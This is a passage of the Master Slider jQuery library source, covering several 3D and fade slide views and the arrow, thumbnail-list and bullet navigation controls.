    p.__updateSlidesHoriz = function (slide, distance) {
        var value = Math.abs(distance * 100 / this.__width);
        value = Math.min(value, 100);
        slide.$element.css('opacity', 1 - value / 300);
        slide.$element.css(window._csspfx + 'transform', 'scale(' + (1 - value / 800) + ') rotateY(0.01deg) ');
    };

    p.__updateSlidesVertic = function (slide, distance) {
        this.__updateSlidesHoriz(slide, distance);
    };

    MSSlideController.registerView('fadeWave', MSFadeWaveView);

})();//dev\slider\views\FlowView.js 

; (function ($) {

    "use strict";

    window.MSFlowView = function (options) {
        MSWaveView.call(this, options);
        this.$element.removeClass('ms-wave-view').addClass('ms-flow-view');
        //this.$slideCont.css(window._csspfx + 'transform-style' , 'preserve-3d');
    };

    MSFlowView.extend(MSWaveView);
    MSFlowView._3dreq = true;
    MSFlowView._fallback = MSFadeBasicView;

    var p = MSFlowView.prototype;
    var _super = MSWaveView.prototype;

    /*-------------- METHODS --------------*/


    p.__updateSlidesHoriz = function (slide, distance) {
        var value = Math.abs(distance * 100 / this.__width);
        var rvalue = Math.min(value * 0.3, 30) * (distance < 0 ? -1 : 1);
        var zvalue = value * 1.2;
        slide.$element[0].style[window._jcsspfx + 'Transform'] = 'translateZ(' + -zvalue * 5 + 'px) rotateY(' + rvalue + 'deg) ';
    };

    p.__updateSlidesVertic = function (slide, distance) {
        var value = Math.abs(distance * 100 / this.__width);
        var rvalue = Math.min(value * 0.3, 30) * (distance < 0 ? -1 : 1);
        var zvalue = value * 1.2;
        slide.$element[0].style[window._jcsspfx + 'Transform'] = 'translateZ(' + -zvalue * 5 + 'px) rotateX(' + -rvalue + 'deg) ';
    };


    MSSlideController.registerView('flow', MSFlowView);
})(jQuery);

//dev\slider\views\FadeFlowView.js 

/**
 * Master Slider Fade Flow View
 * @author averta
 * @extends {MSWaveView}
 * @version 1.0
 */
; (function () {

    window.MSFadeFlowView = function (options) {
        MSWaveView.call(this, options);
        this.$element.removeClass('ms-wave-view').addClass('ms-fade-flow-view');
    };

    MSFadeFlowView.extend(MSWaveView);
    MSFadeFlowView._3dreq = true;

    var p = MSFadeFlowView.prototype;
    var _super = MSWaveView.prototype;

    /*-------------- METHODS --------------*/

    p.__calculate = function (distance) {
        var value = Math.min(Math.abs(distance * 100 / this.__width), 100);
        var rvalue = Math.min(value * 0.5, 50) * (distance < 0 ? -1 : 1);
        return { value: value, rvalue: rvalue };
    };

    p.__updateSlidesHoriz = function (slide, distance) {
        var clc = this.__calculate(distance);
        slide.$element.css('opacity', 1 - clc.value / 300);
        slide.$element[0].style[window._csspfx + 'transform'] = 'translateZ(' + -clc.value + 'px) rotateY(' + clc.rvalue + 'deg) ';
    };

    p.__updateSlidesVertic = function (slide, distance) {
        var clc = this.__calculate(distance);
        slide.$element.css('opacity', 1 - clc.value / 300);
        slide.$element[0].style[window._csspfx + 'transform'] = 'translateZ(' + -clc.value + 'px) rotateX(' + -clc.rvalue + 'deg) ';
    };

    MSSlideController.registerView('fadeFlow', MSFadeFlowView);

})();//dev\slider\views\MaskView.js 

; (function ($) {

    "use strict";

    window.MSMaskView = function (options) {
        MSBasicView.call(this, options);
        this.$element.removeClass('ms-basic-view').addClass('ms-mask-view');

    };

    MSMaskView.extend(MSBasicView);

    var p = MSMaskView.prototype;
    var _super = MSBasicView.prototype;

    /*-------------- METHODS --------------*/

    p.addSlide = function (slide) { // OK
        slide.view = this;

        slide.$frame = $('<div></div>').addClass('ms-mask-frame').append(slide.$element);
        slide.$element[0].style.position = 'relative';
        //this.$slideCont.append(slide.$frame);
        slide.autoAppend = false;

        this.slides.push(slide);
        this.slideList.push(slide);

        this.slidesCount++;
    };

    p.setSize = function (width, height) {
        var slider = this.slides[0].slider;

        for (var i = 0; i < this.slidesCount ; ++i) {
            this.slides[i].$frame[0].style.width = width + 'px';
            if (!slider.options.autoHeight)
                this.slides[i].$frame[0].style.height = height + 'px';
        }

        _super.setSize.call(this, width, height);
    };

    // p.__snapUpdate = function(controller , snap , change){

    // 	if(this.loop){
    // 		var target_index = this.index + change;
    // 		this.updateLoop(target_index);

    // 		if(target_index >= this.slidesCount)	target_index = target_index - this.slidesCount;
    // 		if(target_index <  0)					target_index = this.slidesCount + target_index;

    // 		this.index = target_index;
    // 	}else{
    // 		if(snap < 0 ||  snap >= this.slidesCount) return
    // 		this.index = snap;
    // 	}


    // 	this._checkCritMargins();

    // 	if($.browser.mozilla){

    // 		this.slideList[this.index].$frame[0].style.marginTop 	= '0.1px';
    // 		this.slideList[this.index].$element[0].style.marginTop 	= '0.1px';

    // 		if(this.currentSlide){
    // 			this.currentSlide.$frame[0].style.marginTop 	= '';
    // 			this.currentSlide.$element[0].style.marginTop 	= '';
    // 		}
    // 	}

    // 		var new_slide = this.slideList[this.index];
    // 	if(new_slide === this.currentSlide)return;

    // 	this.currentSlide = new_slide;
    // 	this.dispatchEvent(new MSViewEvents(MSViewEvents.CHANGE_START));		
    // };

    p._horizUpdate = function (controller, value) {

        _super._horizUpdate.call(this, controller, value);

        var i = 0;

        if (this.css3) {
            for (i = 0 ; i < this.slidesCount ; ++i) {
                this.slideList[i].$element[0].style[window._jcsspfx + 'Transform'] = 'translateX(' + (value - this.slideList[i].position) + 'px)' + this.__translate_end;
            }
            return;
        }

        for (i = 0 ; i < this.slidesCount ; ++i) {
            this.slideList[i].$element[0].style.left = (value - this.slideList[i].position) + 'px';
        }

    };

    p._vertiUpdate = function (controller, value) {

        _super._vertiUpdate.call(this, controller, value);

        var i = 0;

        if (this.css3) {
            for (i = 0 ; i < this.slidesCount ; ++i) {
                this.slideList[i].$element[0].style[window._jcsspfx + 'Transform'] = 'translateY(' + (value - this.slideList[i].position) + 'px)' + this.__translate_end;
            }
            return;
        }

        for (i = 0 ; i < this.slidesCount ; ++i) {
            this.slideList[i].$element[0].style.top = (value - this.slideList[i].position) + 'px';
        }

    };

    p.__pushEnd = function () { // OK
        var first_slide = this.slides.shift();
        var last_slide = this.slides[this.slidesCount - 2];

        this.slides.push(first_slide);
        if (!this.normalMode) return;

        var pos = last_slide.$frame[0][this.__offset] + this.spacing + this[this.__dimension];
        first_slide.$frame[0].style[this.__cssProb] = pos + 'px';
        first_slide.position = pos;
    };

    p.__pushStart = function () { // OK

        var last_slide = this.slides.pop();
        var first_slide = this.slides[0];

        this.slides.unshift(last_slide);

        if (!this.normalMode) return;

        var pos = first_slide.$frame[0][this.__offset] - this.spacing - this[this.__dimension];
        last_slide.$frame[0].style[this.__cssProb] = pos + 'px';
        last_slide.position = pos;
    };

    p.__updateViewList = function () {

        if (this.normalMode) {
            this.viewSlidesList = this.slides;
            return;
        }

        var temp = this.viewSlidesList.slice();

        // update view list 
        this.viewSlidesList = [];
        var i = 0, hlf = Math.floor(this.options.viewNum / 2), l;

        if (this.loop) {
            for (; i !== this.options.viewNum ; i++)
                this.viewSlidesList.push(this.slides[this.currentSlideLoc - hlf + i]);
        } else {
            // before
            for (i = 0 ; i !== hlf && this.index - i !== -1 ; i++)
                this.viewSlidesList.unshift(this.slideList[this.index - i]);
            // after
            for (i = 1; i !== hlf && this.index + i !== this.slidesCount; i++)
                this.viewSlidesList.push(this.slideList[this.index + i]);
        }

        for (i = 0, l = temp.length ; i !== l ; i++) {
            if (this.viewSlidesList.indexOf(temp[i]) === -1) {
                temp[i].sleep();
                temp[i].$frame.detach();
            }
        }

        temp = null;
    };


    p.__locateSlides = function (move, start) { // OK
        this.__updateViewList();

        start = !this.loop ? this.slides.indexOf(this.viewSlidesList[0]) * (this[this.__dimension] + this.spacing) : start || 0;

        // Old method
        // for(var i = 0; i < this.slidesCount ; ++i){
        // 	var pos =  i * (this[this.__dimension] + this.spacing);

        // 	this.slides[i].position = pos;
        // 	this.slides[i].$frame[0].style[this.__cssProb] =  pos + 'px';
        // }

        var l = this.viewSlidesList.length, slide;

        for (var i = 0; i !== l ; i++) {
            var pos = start + i * (this[this.__dimension] + this.spacing);
            slide = this.viewSlidesList[i];

            this.$slideCont.append(slide.$frame);
            slide.wakeup(false);
            slide.position = pos;
            slide.$frame[0].style[this.__cssProb] = pos + 'px';
        }

        if (move !== false) this.controller.changeTo(this.slideList[this.index].position, false, null, null, false);

    };

    MSSlideController.registerView('mask', MSMaskView);
})(jQuery);
//dev\slider\views\FadeView.js 

; (function ($) {

    "use strict";

    window.MSFadeView = function (options) {
        MSBasicView.call(this, options);
        this.$element.removeClass('ms-basic-view').addClass('ms-fade-view');
        this.controller.renderCallback(this.__update, this);
    };

    MSFadeView.extend(MSBasicView);

    var p = MSFadeView.prototype;
    var _super = MSBasicView.prototype;

    /*-------------- METHODS --------------*/

    p.__update = function (controller, value) {
        var cont_scroll = -value;
        var slide_pos, slide, distance;

        for (var i = 0; i < this.slidesCount; ++i) {
            slide = this.slideList[i];
            distance = -cont_scroll - slide.position;
            this.__updateSlides(slide, distance);
        }
    };

    p.__updateSlides = function (slide, distance) {
        var value = Math.abs(distance / this[this.__dimension]);
        if (1 - value <= 0) {
            slide.$element.fadeTo(0, 0).css('visibility', 'hidden');
        } else {
            slide.$element.fadeTo(0, 1 - value).css('visibility', '');
        }
    };

    p.__locateSlides = function (move, start) {

        this.__updateViewList();

        // Old method
        // for(var i = 0; i < this.slidesCount ; ++i){
        // 	this.slides[i].position = i * this[this.__dimension];
        // }

        start = !this.loop ? this.slides.indexOf(this.viewSlidesList[0]) * (this[this.__dimension] + this.spacing) : start || 0;

        var l = this.viewSlidesList.length, slide;

        for (var i = 0; i !== l ; i++) {
            var pos = start + i * this[this.__dimension];
            slide = this.viewSlidesList[i];
            slide.wakeup();
            slide.position = pos;
        }

        if (move !== false) this.controller.changeTo(this.slideList[this.index].position, false, null, null, false);

    };

    p.__pushEnd = function () {
        var first_slide = this.slides.shift();
        var last_slide = this.slides[this.slidesCount - 2];
        this.slides.push(first_slide);
        first_slide.position = last_slide.position + this[this.__dimension];
    };

    p.__pushStart = function () {
        var last_slide = this.slides.pop();
        var first_slide = this.slides[0];
        this.slides.unshift(last_slide);
        last_slide.position = first_slide.position - this[this.__dimension];
    };

    p.create = function (index) {
        _super.create.call(this, index);
        this.spacing = 0;
        this.controller.options.minValidDist = 10;
    };

    MSSlideController.registerView('fade', MSFadeView);
})(jQuery);//dev\slider\views\ScaleView.js 

; (function ($) {

    "use strict";

    window.MSScaleView = function (options) {
        MSBasicView.call(this, options);
        this.$element.removeClass('ms-basic-view').addClass('ms-scale-view');
        this.controller.renderCallback(this.__update, this);
    };

    MSScaleView.extend(MSFadeView);

    var p = MSScaleView.prototype;
    var _super = MSFadeView.prototype;

    /*-------------- METHODS --------------*/

    p.__updateSlides = function (slide, distance) {
        var value = Math.abs(distance / this[this.__dimension]),
			element = slide.$element[0];

        if (1 - value <= 0) {
            element.style.opacity = 0;
            element.style.visibility = 'hidden';
            element.style[window._jcsspfx + 'Transform'] = '';
        } else {
            element.style.opacity = 1 - value;
            element.style.visibility = '';
            element.style[window._jcsspfx + 'Transform'] = 'perspective(2000px) translateZ(' + (value * (distance < 0 ? -0.5 : 0.5)) * 300 + 'px)';
        }

    };

    p.create = function (index) {
        _super.create.call(this, index);
        this.controller.options.minValidDist = 0.03;
    };

    MSSlideController.registerView('scale', MSScaleView);
})(jQuery);//dev\slider\views\FocusView.js 

/**
 * Master Slider Focus View
 * @version 1.1
 * @author averta
 * @package MS
 * @extends {MSFadeBasicView}
 */

; (function () {

    'use strict';

    var perspective = 2000;

    window.MSFocusView = function (options) {
        MSWaveView.call(this, options);
        this.$element.removeClass('ms-wave-view').addClass('ms-focus-view');
        this.options.centerSpace = this.options.centerSpace || 1;
    };

    MSFocusView.extend(MSWaveView);
    MSFocusView._3dreq = true;
    MSFocusView._fallback = MSFadeBasicView;

    var p = MSFocusView.prototype;
    var _super = MSWaveView.prototype;

    /*-------------- METHODS --------------*/

    p.__calcview = function (z, w) {
        var a = w / 2 * z / (z + perspective);
        return a * (z + perspective) / perspective;
    };

    p.__updateSlidesHoriz = function (slide, distance) {
        var value = Math.abs(distance * 100 / this.__width);
        value = -Math.min(value, 100) * 15;
        slide.$element.css(window._csspfx + 'transform', 'translateZ(' + value + 'px) rotateY(0.01deg) translateX(' + (distance < 0 ? 1 : -1) * (-this.__calcview(value, this.__width) * this.options.centerSpace) + 'px)');
    };

    p.__updateSlidesVertic = function (slide, distance) {
        var value = Math.abs(distance * 100 / this.__width);
        value = -Math.min(value, 100) * 15;
        slide.$element.css(window._csspfx + 'transform', 'translateZ(' + value + 'px) rotateY(0.01deg) translateY(' + (distance < 0 ? 1 : -1) * (-this.__calcview(value, this.__width) * this.options.centerSpace) + 'px)');
    };

    MSSlideController.registerView('focus', MSFocusView);

})();//dev\slider\views\PartialWaveView.js 

/**
 * Master Slider Partial Wave View
 * @version 1.0
 * @author averta
 * @extends {MSWaveView}
 */

; (function () {

    window.MSPartialWaveView = function (options) {
        MSWaveView.call(this, options);
        this.$element.removeClass('ms-wave-view').addClass('ms-partial-wave-view');
    };

    MSPartialWaveView.extend(MSWaveView);
    MSPartialWaveView._3dreq = true;
    MSPartialWaveView._fallback = MSFadeBasicView;

    var p = MSPartialWaveView.prototype;
    var _super = MSWaveView.prototype;

    /*-------------- METHODS --------------*/

    p.__updateSlidesHoriz = function (slide, distance) {
        var value = Math.abs(distance * 100 / this.__width);
        if (slide.hasBG) {
            slide.$bg_img.css('opacity', (100 - Math.abs(distance * 120 / this.__width / 3)) / 100);
        }
        slide.$element.css(window._csspfx + 'transform', 'translateZ(' + -value * 3 + 'px) rotateY(0.01deg) translateX(' + distance * 0.75 + 'px)');
    };

    p.__updateSlidesVertic = function (slide, distance) {
        var value = Math.abs(distance * 100 / this.__width);
        if (slide.hasBG) {
            slide.$bg_img.css('opacity', (100 - Math.abs(distance * 120 / this.__width / 3)) / 100);
        }
        slide.$element.css(window._csspfx + 'transform', 'translateZ(' + -value * 3 + 'px) rotateY(0.01deg) translateY(' + distance * 0.75 + 'px)');
    };

    MSSlideController.registerView('partialWave', MSPartialWaveView);

})();//dev\slider\uicontrols\BaseControl.js 

; (function ($) {

    "use strict";

    var BaseControl = function () {
        this.options = {
            prefix: 'ms-',
            autohide: true,
            overVideo: true
        };
    };

    var p = BaseControl.prototype;

    /* -------------------------------- */

    p.slideAction = function (slide) {

    };

    p.setup = function () {
        this.cont = this.options.insertTo ? $(this.options.insertTo) : this.slider.$controlsCont;
        if (!this.options.overVideo) this._hideOnvideoStarts();
    };

    p.checkHideUnder = function () {
        if (this.options.hideUnder) {
            //this.slider.api.addEventListener(MSSliderEvent.RESIZE, this.onSliderResize, this);
            this.needsRealign = !this.options.insetTo && (this.options.align === 'left' || this.options.align === 'right') && this.options.inset === false;
            $(window).bind('resize', { that: this }, this.onResize);
            this.onResize();

        }
    };

    /**
	 * hide control if width of slider changes to lower that specified value [hideUnder]
	 * @since 1.5.7
	 * @protected
	 */
    p.onResize = function (event) {
        var that = (event && event.data.that) || this;
        var w = window.innerWidth;
        if (w <= that.options.hideUnder && !that.detached) {
            that.hide(true);
            that.detached = true;
            that.onDetach();
        } else if (w >= that.options.hideUnder && that.detached) {
            that.detached = false;
            that.visible();
            that.onAppend();
        }
    };

    p.create = function () {
        var that = this;
        if (this.options.autohide && !window._touch) {

            this.hide(true);

            this.slider.$controlsCont.mouseenter($.proxy(this._onMouseEnter, this))
									 .mouseleave($.proxy(this._onMouseLeave, this))
									 .mousedown($.proxy(this._onMouseDown, this));

            if (this.$element) {
                this.$element.mouseenter($.proxy(this._onMouseEnter, this))
							 .mouseleave($.proxy(this._onMouseLeave, this))
							 .mousedown($.proxy(this._onMouseDown, this));
            }

            $(document).mouseup($.proxy(this._onMouseUp, this));
        }

    };

    /**
	 * Mouse Enter Listener 
	 * @since 2.2
	 */
    p._onMouseEnter = function () {
        if (!this._disableAH && !this.mdown) {
            this.visible();
        }

        this.mleave = false;
    };

    /**
	 * Mouse Leave Listener 
	 * @since 2.2
	 */
    p._onMouseLeave = function () {
        if (!this.mdown) {
            this.hide();
        }

        this.mleave = true;
    };

    /**
	 * Mouse Down Listener 
	 * @since 2.2
	 */
    p._onMouseDown = function () {
        this.mdown = true;
    };

    /**
	 * Mouse Up Listener 
	 * @since 2.2
	 */
    p._onMouseUp = function () {
        if (this.mdown && this.mleave) {
            this.hide();
        }

        this.mdown = false;
    };

    /**
	 * calls by the parent class [MSBaseControl] when the control element visibles [hideUnder option]
	 * @since 1.5.7
	 */
    p.onAppend = function () {
        if (this.needsRealign) {
            this.slider._realignControls();
        }
    };

    /**
	 * calls by the parent class [MSBaseControl] when the control element visibles [hideUnder option]
	 * @since 1.5.7
	 */
    p.onDetach = function () {
        if (this.needsRealign) {
            this.slider._realignControls();
        }
    };

    p._hideOnvideoStarts = function () {
        var that = this;
        slider.api.addEventListener(MSSliderEvent.VIDEO_PLAY, function () {
            that._disableAH = true;
            that.hide();
        });

        slider.api.addEventListener(MSSliderEvent.VIDEO_CLOSE, function () {
            that._disableAH = false;
            that.visible();
        });
    };

    p.hide = function (fast) {
        if (fast) {
            this.$element.css('opacity', 0);
            this.$element.css('display', 'none');
        } else {
            clearTimeout(this.hideTo);
            this.hideTo = setTimeout(function ($element) {
                CTween.fadeOut($element, 400, false);
            }, 20, this.$element);
        }

        this.$element.addClass('ms-ctrl-hide');
    };

    p.visible = function () {
        if (this.detached) return;
        clearTimeout(this.hideTo);
        this.$element.css('display', '');
        CTween.fadeIn(this.$element, 400, false);
        this.$element.removeClass('ms-ctrl-hide');
    };

    p.destroy = function () {

        if (this.options && this.options.hideUnder) {
            //this.slider.api.removeEventListener(MSSliderEvent.RESIZE, this.onResize, this);
            $(window).unbind('resize', this.onResize);
        }
    };

    window.BaseControl = BaseControl;

})(jQuery);
//dev\slider\uicontrols\Arrows.js 

; (function ($) {

    "use strict";

    var MSArrows = function (options) {
        BaseControl.call(this);
        $.extend(this.options, options);
    };

    MSArrows.extend(BaseControl);

    var p = MSArrows.prototype;
    var _super = BaseControl.prototype;

    /* -------------------------------- */

    p.setup = function () {
        var that = this;

        this.$next = $('<div></div>')
					.addClass(this.options.prefix + 'nav-next')
					//.appendTo(this.cont)
					.bind('click', function () {
					    if (!that.slider.options.loop && that.slider.api.index() === that.slider.api.count() - 1)
					        that.slider.view.controller.bounce(10);
					    else
					        that.slider.api.next();
					});


        this.$prev = $('<div></div>')
					.addClass(this.options.prefix + 'nav-prev')
					//.appendTo(this.cont)
					.bind('click', function () {
					    if (!that.slider.options.loop && that.slider.api.index() === 0)
					        that.slider.view.controller.bounce(-10);
					    else
					        that.slider.api.previous();
					});

        _super.setup.call(this);

        this.cont.append(this.$next);
        this.cont.append(this.$prev);

        this.checkHideUnder(); // super method
    };

    p.hide = function (fast) {
        if (fast) {
            this.$prev.css('opacity', 0).css('display', 'none');
            this.$next.css('opacity', 0).css('display', 'none');
            return;
        }

        CTween.fadeOut(this.$prev, 400, false);
        CTween.fadeOut(this.$next, 400, false);

        this.$prev.addClass('ms-ctrl-hide');
        this.$next.addClass('ms-ctrl-hide');
    };

    p.visible = function () {
        if (this.detached) return;
        CTween.fadeIn(this.$prev, 400);
        CTween.fadeIn(this.$next, 400);
        this.$prev.removeClass('ms-ctrl-hide').css('display', '');
        this.$next.removeClass('ms-ctrl-hide').css('display', '');
    };

    p.destroy = function () {
        _super.destroy();
        this.$next.remove();
        this.$prev.remove();
    };

    window.MSArrows = MSArrows;
    MSSlideController.registerControl('arrows', MSArrows);
})(jQuery);
//dev\slider\uicontrols\Thumblist.js 

; (function ($) {

    "use strict";

    var MSThumblist = function (options) {
        BaseControl.call(this);

        // default options
        this.options.dir = 'h';
        this.options.wheel = options.dir === 'v';
        this.options.arrows = true;
        this.options.speed = 17;
        this.options.align = null;
        this.options.inset = false;
        this.options.margin = 10;
        this.options.space = 10;
        this.options.width = 100;
        this.options.height = 100;
        this.options.type = 'thumbs'; // tabs


        $.extend(this.options, options);

        this.thumbs = [];
        this.index_count = 0;

        this.__dimen = this.options.dir === 'h' ? 'width' : 'height';
        this.__alignsize = this.options.dir === 'h' ? 'height' : 'width';
        this.__jdimen = this.options.dir === 'h' ? 'outerWidth' : 'outerHeight';
        this.__pos = this.options.dir === 'h' ? 'left' : 'top';

        this.click_enable = true;

    };

    MSThumblist.extend(BaseControl);

    var p = MSThumblist.prototype;
    var _super = BaseControl.prototype;

    /* -------------------------------- */

    p.setup = function () {
        this.$element = $('<div></div>')
						.addClass(this.options.prefix + 'thumb-list');

        if (this.options.type === 'tabs') {
            this.$element.addClass(this.options.prefix + 'tabs');
        }

        this.$element.addClass('ms-dir-' + this.options.dir);

        _super.setup.call(this);


        if (this.slider.$controlsCont === this.cont) {
            this.$element.appendTo(this.slider.$element);
        } else {
            this.$element.appendTo(this.cont);
        }

        this.$thumbscont = $('<div></div>')
						.addClass('ms-thumbs-cont')
						.appendTo(this.$element);

        if (this.options.arrows) {
            var that = this;
            this.$fwd = $('<div></div>').addClass('ms-thumblist-fwd').appendTo(this.$element).click(function () { that.controller.push(-15); });
            this.$bwd = $('<div></div>').addClass('ms-thumblist-bwd').appendTo(this.$element).click(function () { that.controller.push(15); });
        }

        // align control
        if (!this.options.insetTo && this.options.align) {
            var align = this.options.align;
            if (this.options.inset) {
                this.$element.css(align, this.options.margin);
            } else if (align === 'top') {
                this.$element.detach().prependTo(this.slider.$element).css({
                    'margin-bottom': this.options.margin,
                    'position': 'relative'
                });
            } else if (align === 'bottom') {
                this.$element.css({
                    'margin-top': this.options.margin,
                    'position': 'relative'
                });
            } else {
                this.slider.api.addEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this);
                this.align();
            }

            if (this.options.dir === 'v') {
                this.$element.width(this.options.width);
            } else {
                this.$element.height(this.options.height);
            }
        }

        this.checkHideUnder(); // super method

    };

    /**
	 * calls by "RESERVED_SPACE_CHGANE" realigns the control in slider
	 * @since 1.5.7
	 */
    p.align = function (event) {
        if (this.detached) {
            return;
        }
        var align = this.options.align;
        var pos = this.slider.reserveSpace(align, this.options[this.__alignsize] + this.options.margin * 2);
        this.$element.css(align, -pos - this.options[this.__alignsize] - this.options.margin);
    };

    p.slideAction = function (slide) {
        var thumb_ele = $(slide.$element.find('.ms-thumb'));
        var that = this;
        var thumb_frame = $('<div></div>')
					.addClass('ms-thumb-frame')
					.append(thumb_ele)
					.append($('<div class="ms-thumb-ol"></div>'))
					.bind('click', function () { that.changeSlide(thumb_frame); });

        if (this.options.align) {
            thumb_frame.width(this.options.width)
					.height(this.options.height)
					.css('margin-' + (this.options.dir === 'v' ? 'bottom' : 'right'), this.options.space);
        }

        thumb_frame[0].index = this.index_count++;

        this.$thumbscont.append(thumb_frame);

        // Added Fillmode support to thumblist
        // @since 1.6.0
        if (this.options.fillMode && thumb_ele.is('img')) {
            var aligner = new window.MSAligner(this.options.fillMode, thumb_frame, thumb_ele);
            thumb_ele[0].aligner = aligner;
            thumb_ele.one('load', function (e) {
                var $this = $(this);
                $this[0].aligner.init($this.width(), $this.height());
                $this[0].aligner.align();
            }).each($.jqLoadFix);
        }

        if ($.browser.msie)
            thumb_ele.on('dragstart', function (event) { event.preventDefault(); }); // disable native dragging

        this.thumbs.push(thumb_frame);
    };

    p.create = function () {
        _super.create.call(this);

        this.__translate_end = window._css3d ? ' translateZ(0px)' : '';
        this.controller = new Controller(0, 0, {
            //snapping	     : true,
            snappingMinSpeed: 2,
            friction: (100 - this.options.speed * 0.5) / 100
        });

        this.controller.renderCallback(this.options.dir === 'h' ? this._hMove : this._vMove, this);
        //this.controller.snappingCallback(this.__snapUpdate , this);
        //this.controller.snapCompleteCallback(this.__snapCompelet , this);

        var that = this;
        this.resize_listener = function () { that.__resize(); };
        $(window).bind('resize', this.resize_listener);

        this.thumbSize = this.thumbs[0][this.__jdimen](true);

        this.setupSwipe();
        this.__resize();

        var that = this;
        if (this.options.wheel) {

            this.wheellistener = function (event) {
                var e = window.event || event.orginalEvent || event;
                var delta = Math.max(-1, Math.min(1, (e.wheelDelta || -e.detail)));
                that.controller.push(-delta * 10);
                return false;
            };

            if ($.browser.mozilla) this.$element[0].addEventListener('DOMMouseScroll', this.wheellistener);
            else this.$element.bind('mousewheel', this.wheellistener);
        }

        this.slider.api.addEventListener(MSSliderEvent.CHANGE_START, this.update, this);
        this.cindex = this.slider.api.index();
        this.select(this.thumbs[this.cindex]);


    };

    p._hMove = function (controller, value) {
        this.__contPos = value;
        if (window._cssanim) {
            this.$thumbscont[0].style[window._jcsspfx + 'Transform'] = 'translateX(' + -value + 'px)' + this.__translate_end;
            return;
        }
        this.$thumbscont[0].style.left = -value + 'px';
    };

    p._vMove = function (controller, value) {
        this.__contPos = value;
        if (window._cssanim) {
            this.$thumbscont[0].style[window._jcsspfx + 'Transform'] = 'translateY(' + -value + 'px)' + this.__translate_end;
            return;
        }
        this.$thumbscont[0].style.top = -value + 'px';
    };

    p.setupSwipe = function () {
        this.swipeControl = new averta.TouchSwipe(this.$element);
        this.swipeControl.swipeType = this.options.dir === 'h' ? 'horizontal' : 'vertical';

        var that = this;
        if (this.options.dir === 'h')
            this.swipeControl.onSwipe = function (status) { that.horizSwipeMove(status); };
        else
            this.swipeControl.onSwipe = function (status) { that.vertSwipeMove(status); };
    };

    p.vertSwipeMove = function (status) {
        if (this.dTouch) return;
        var phase = status.phase;
        if (phase === 'start')
            this.controller.stop();
        else if (phase === 'move')
            this.controller.drag(status.moveY);
        else if (phase === 'end' || phase === 'cancel') {
            var speed = Math.abs(status.distanceY / status.duration * 50 / 3);
            if (speed > 0.1) {
                this.controller.push(-status.distanceY / status.duration * 50 / 3);
            } else {
                this.click_enable = true;
                this.controller.cancel();
            }
        }
    };

    p.horizSwipeMove = function (status) {
        if (this.dTouch) return;
        var phase = status.phase;
        if (phase === 'start') {
            this.controller.stop();
            this.click_enable = false;
        } else if (phase === 'move')
            this.controller.drag(status.moveX);
        else if (phase === 'end' || phase === 'cancel') {
            var speed = Math.abs(status.distanceX / status.duration * 50 / 3);
            if (speed > 0.1) {
                this.controller.push(-status.distanceX / status.duration * 50 / 3);
            } else {
                this.click_enable = true;
                this.controller.cancel();
            }
        }
    };

    p.update = function () {
        var nindex = this.slider.api.index();
        if (this.cindex === nindex) return;

        if (this.cindex != null) this.unselect(this.thumbs[this.cindex]);
        this.cindex = nindex;
        this.select(this.thumbs[this.cindex]);

        if (!this.dTouch) this.updateThumbscroll();
    };

    p.updateThumbscroll = function () {
        var thumb_size;

        var pos = this.thumbSize * this.cindex;

        if (this.controller.value == NaN) this.controller.value = 0;

        if (pos - this.controller.value < 0) {
            this.controller.gotoSnap(this.cindex, true);
            return;
        }

        if (pos + this.thumbSize - this.controller.value > this.$element[this.__dimen]()) {
            var first_snap = this.cindex - Math.floor(this.$element[this.__dimen]() / this.thumbSize) + 1;
            this.controller.gotoSnap(first_snap, true);
            return;
        }
    };

    p.changeSlide = function (thumb) {
        if (!this.click_enable || this.cindex === thumb[0].index) return;
        this.slider.api.gotoSlide(thumb[0].index);
    };

    p.unselect = function (ele) {
        ele.removeClass('ms-thumb-frame-selected');
    };

    p.select = function (ele) {
        ele.addClass('ms-thumb-frame-selected');
    };

    p.__resize = function () {
        var size = this.$element[this.__dimen]();

        if (this.ls === size) return;

        this.ls = size;

        this.thumbSize = this.thumbs[0][this.__jdimen](true);
        var len = this.slider.api.count() * this.thumbSize;
        this.$thumbscont[0].style[this.__dimen] = len + 'px';

        if (len <= size) {
            this.dTouch = true;
            this.controller.stop();
            this.$thumbscont[0].style[this.__pos] = (size - len) * .5 + 'px';
            this.$thumbscont[0].style[window._jcsspfx + 'Transform'] = '';
        } else {
            this.dTouch = false;
            this.click_enable = true;
            this.$thumbscont[0].style[this.__pos] = '';
            this.controller._max_value = len - size;
            this.controller.options.snapsize = this.thumbSize;
            this.updateThumbscroll();
        }

    };

    p.destroy = function () {
        _super.destroy();

        if (this.options.wheel) {
            if ($.browser.mozilla) this.$element[0].removeEventListener('DOMMouseScroll', this.wheellistener);
            else this.$element.unbind('mousewheel', this.wheellistener);
            this.wheellistener = null;
        }

        $(window).unbind('resize', this.resize_listener);

        this.$element.remove();

        this.slider.api.removeEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this);
        this.slider.api.removeEventListener(MSSliderEvent.CHANGE_START, this.update, this);
    };

    window.MSThumblist = MSThumblist;
    MSSlideController.registerControl('thumblist', MSThumblist);

})(jQuery);
//dev\slider\uicontrols\Bullets.js 

; (function ($) {

    "use strict";

    var MSBulltes = function (options) {
        BaseControl.call(this);

        this.options.dir = 'h';
        this.options.inset = true;
        this.options.margin = 10;
        this.options.space = 10;


        $.extend(this.options, options);

        this.bullets = [];

    };

    MSBulltes.extend(BaseControl);

    var p = MSBulltes.prototype;
    var _super = BaseControl.prototype;

    /* -------------------------------- */

    p.setup = function () {
        _super.setup.call(this);

        this.$element = $('<div></div>')
						.addClass(this.options.prefix + 'bullets')
						.addClass('ms-dir-' + this.options.dir)
						.appendTo(this.cont);

        this.$bullet_cont = $('<div></div>')
						.addClass('ms-bullets-count')
						.appendTo(this.$element);

        if (!this.options.insetTo && this.options.align) {

            var align = this.options.align;
            if (this.options.inset) {
                this.$element.css(align, this.options.margin);
            }

        }

        this.checkHideUnder(); // super method
    };

    p.create = function () {
        _super.create.call(this);
        var that = this;

        this.slider.api.addEventListener(MSSliderEvent.CHANGE_START, this.update, this);
        this.cindex = this.slider.api.index();
        for (var i = 0; i < this.slider.api.count() ; ++i) {
            var bullet = $('<div></div>').addClass('ms-bullet');
            bullet[0].index = i;
            bullet.on('click', function () { that.changeSlide(this.index); });
            this.$bullet_cont.append(bullet);
            this.bullets.push(bullet);
            if (this.options.dir === 'h') {
                bullet.css('margin', this.options.space / 2);
            } else {
                bullet.css('margin', this.options.space);
            }
        }

